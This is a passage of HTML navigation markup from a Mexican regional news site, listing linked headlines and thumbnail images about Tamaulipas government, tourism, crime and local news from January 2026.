srcset="https://reportenoreste.com/wp-content/uploads/2026/01/museo-legislativo-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/museo-legislativo-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/museo-legislativo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Tamaulipas acota a la delincuencia y el Estado de derecho avanza: Américo</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/inaugura-monica-villarreal-anaya-nueva-area-de-juegos-en-el-centro-de-desarrollo-de-la-colonia-morelos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Monica-Villarreal-1911-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Monica-Villarreal-1911-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Monica-Villarreal-1911-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Monica-Villarreal-1911-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Inaugura Mónica Villarreal Anaya nueva Área de Juegos en el Centro de Desarrollo de la Colonia Morelos</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/monica-villarreal-anaya-garantiza-el-acceso-a-la-salud-cardiologica-a-mujeres-despicadoras/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/monica-villarreal-191-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/monica-villarreal-191-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/monica-villarreal-191-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/monica-villarreal-191-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mónica Villarreal Anaya Garantiza el acceso a la salud cardiológica a mujeres despicadoras</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236337 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/cyen/">CYEN</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/14/proyecta-tamaulipas-su-liderazgo-turistico-con-torneos-de-pesca-deportiva/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/pesca-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/pesca-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Proyecta Tamaulipas su liderazgo turístico con torneos de pesca deportiva</p></a></li><li><a href="https://reportenoreste.com/2026/01/10/celebra-centro-cultural-tamaulipas-su-39aniversario-con-convocatoria-para-artistas-escenicos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Celebra Centro Cultural Tamaulipas su 39°aniversario con convocatoria para artistas escénicos</p></a></li><li><a href="https://reportenoreste.com/2026/01/05/reitera-zoologico-tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Reitera Zoológico Tamatán compromiso con el cuidado y protección de la fauna bajo su responsabilidad</p></a></li><li><a href="https://reportenoreste.com/2025/12/27/llega-una-adorable-pareja-de-capibaras-al-zoologico-tamatan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/capibara-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/capibara-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Llega una adorable pareja de capibaras al Zoológico Tamatán</p></a></li><li><a href="https://reportenoreste.com/2025/12/16/realiza-sedener-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-ut-de-altamira/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Realiza SEDENER capacitación en sistemas fotovoltaicos autónomos para viviendas en la UT de Altamira</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136495 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/nal-int/">Nacional e Internacional</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/14/mexicana-de-aviacion-incrementa-a-tres-vuelos-semanales-aifa-ciudad-victoria/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mexicana de Aviación incrementa a tres vuelos semanales AIFA &#8211; Ciudad Victoria</p></a></li><li><a href="https://reportenoreste.com/2026/01/12/claudia-sheinbaum-descarta-intervencion-militar-de-eu-en-mexico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Claudia Sheinbaum descarta intervención militar de EU en México</p></a></li><li><a href="https://reportenoreste.com/2026/01/09/explosion-por-acumulacion-de-gas-en-edificio-de-coyoacan-deja-al-menos-5-lesionados-y-varios-inmuebles-afectados/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Explosión por acumulación de gas en edificio de Coyoacán deja al menos 5 lesionados y varios inmuebles afectados</p></a></li><li><a href="https://reportenoreste.com/2026/01/07/desarticulan-red-de-trafico-de-metanfetamina-vinculada-al-cartel-de-sinaloa-en-espana/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Desarticulan red de tráfico de metanfetamina vinculada al Cártel de Sinaloa en España</p></a></li><li><a href="https://reportenoreste.com/2026/01/07/operativo-de-aseguramiento-en-refugio-franciscano-de-cuajimalpa/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Operativo de aseguramiento en Refugio Franciscano de Cuajimalpa</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2036 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/noreste/">Noreste</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/09/asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-poza-rica-veracruz/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Asesinan a balazos a joven reportero en local de birria en Poza Rica, Veracruz</p></a></li><li><a href="https://reportenoreste.com/2026/01/07/mujer-trans-hallada-muerta-en-apodaca-nuevo-leon-fiscalia-investiga-los-hechos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mujer trans hallada muerta en Apodaca, Nuevo León: Fiscalía investiga los hechos</p></a></li><li><a href="https://reportenoreste.com/2026/01/06/joven-fallece-tras-forcejeo-durante-anexo-en-guadalupe/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/anexo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/anexo-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/anexo-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/anexo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Joven fallece tras forcejeo durante anexo en Guadalupe</p></a></li><li><a href="https://reportenoreste.com/2025/12/24/accidente-en-la-carretera-poza-rica-tihuatlan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/605824695_1444757467655849_6204821803354691824_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/605824695_1444757467655849_6204821803354691824_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/605824695_1444757467655849_6204821803354691824_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Accidente en la carretera Poza Rica-Tihuatlán</p></a></li><li><a href="https://reportenoreste.com/2025/12/24/hombre-se-electrocuta-tratando-de-huir-de-la-policia-en-nl/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/604462715_1444832600981669_7961357249647263137_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/604462715_1444832600981669_7961357249647263137_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/604462715_1444832600981669_7961357249647263137_n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/12/604462715_1444832600981669_7961357249647263137_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Hombre se electrocuta tratando de huir de la policía en NL</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/opinion/">Opinión</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/20/claudia-reconoce-el-trabajo-y-liderazgo-del-sindico-petrolero/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-2-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Claudia: Reconoce el trabajo y liderazgo del Síndico Petrolero</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/el-secretario-del-ayuntamiento-de-altamira-es-pasivo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>El secretario del ayuntamiento de Altamira es pasivo</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/la-impunidad-es-el-lenguaje-oficial-del-estado/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/desaparecidos-en-mexico-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/desaparecidos-en-mexico-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/desaparecidos-en-mexico-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/desaparecidos-en-mexico-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>La impunidad, es el lenguaje oficial del Estado</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/un-libro-una-mochila-un-sueno-desde-tampico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/616369770_894680086270256_2533151125533543656_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/616369770_894680086270256_2533151125533543656_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/616369770_894680086270256_2533151125533543656_n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/616369770_894680086270256_2533151125533543656_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Un libro, una mochila… un sueño desde Tampico</p></a></li><li><a href="https://reportenoreste.com/2026/01/15/la-guera-los-tiene-en-4/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>La güera los tiene en 4</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/sur-de-tamaulipas/">Sur de Tamaulipas</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/20/la-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-tamaulipas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-300x180.jpg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-1024x615.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-768x461.jpg 768w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-590x354.jpg 590w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2.jpg 1252w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>La “seguridad” oficial no alcanza para tapar el desorden cotidiano en el sur de Tamaulipas</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/comapa-sur-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>COMAPA SUR rompe récord histórico con más de 50 km de drenaje rehabilitados en tres años</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/camioneta-vuelca-tras-impactar-contra-poste-en-avenida-de-la-industria-altamira/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Camioneta vuelca tras impactar contra poste en Avenida de la Industria, Altamira</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/localizan-a-familiares-de-escarlet-paciente-psiquiatrica-asegurada-en-dias-pasados/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Localizan a Familiares de Escarlet, paciente psiquiátrica asegurada en días pasados</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/comapa-sur-renueva-200-metros-de-drenaje-en-alvaro-obregon-ciudad-madero/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-renueva-200-metros-de-drenaje-en-Alvaro-Obregon-Ciudad-Madero-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-renueva-200-metros-de-drenaje-en-Alvaro-Obregon-Ciudad-Madero-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-renueva-200-metros-de-drenaje-en-Alvaro-Obregon-Ciudad-Madero-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-renueva-200-metros-de-drenaje-en-Alvaro-Obregon-Ciudad-Madero-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>COMAPA SUR renueva 200 metros de drenaje en Álvaro Obregón, Ciudad Madero</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/tamaulipas/">Tamaulipas</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/20/hombre-fallece-tras-colision-en-carretera-ciudad-victoria-soto-la-marina/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Hombre fallece tras colisión en carretera Ciudad Victoria-Soto la Marina</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/fondo-para-pueblos-magicos-herramienta-clave-del-desarrollo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 